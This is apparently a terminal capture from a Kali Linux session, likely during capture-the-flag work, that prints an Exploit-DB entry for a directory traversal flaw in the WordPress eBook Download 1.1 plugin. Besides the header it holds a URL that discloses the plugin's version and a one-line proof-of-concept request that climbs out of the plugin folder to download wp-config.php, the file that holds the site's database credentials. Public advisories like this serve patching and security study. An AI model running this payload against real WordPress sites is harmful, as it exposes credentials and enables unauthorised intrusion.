 paulownia@Kali ~/Tools/ctf_tools/Web/dirsearch master cat /usr/share/exploitdb/exploits/php/webapps/39575.txt
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================%